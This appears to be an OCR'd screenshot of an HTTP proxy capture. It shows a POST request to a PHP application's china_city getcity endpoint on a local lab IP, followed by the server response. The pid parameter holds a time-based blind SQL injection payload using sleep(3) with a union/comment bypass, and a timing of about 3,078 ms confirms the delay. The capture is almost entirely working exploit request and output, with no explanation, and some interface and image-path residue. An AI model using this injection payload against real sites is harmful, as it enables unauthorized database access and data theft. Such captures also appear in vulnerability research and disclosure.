 POST
/uploads_download_2019-07-16_5d2d5d4697d88/index.php?s=%2Fhome%2Faddons%2F
_addons%2Fchina_city%2F_controller%2Fchina_city%2F_action%2Fgetcity.html
HTTP/1.1
Host: 192.168.95.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Content-Length: 116
Accept: */*
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.95.131
Cookie:
Referer:
http://192.168.95.131/uploads_download_2019-07-16_5d2d5d4697d88/index.php?
s=/ucenter/config/index.html
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip
cid=0&pid%5B0%5D=%3D%28select%2Afrom%28select%2Bsleep%283%29union%2F%2A%2A
%2Fselect%2B1%29a%29and+3+in+&pid%5B1%5D=3
=(select*from(select+sleep(3)union/**/select+1)a)and 3 in
HTTP/1.1 200 OK
Date: Mon, 30 Dec 2019 15:48:58 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=2e8qbinau0cntu7p7o7o367470; path=/
Content-Type: application/json; charset=utf-8
Content-Length: 44
"<option value =''>-\u57ce\u5e02-<\/option>"
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
470 bytes | 3,078 millis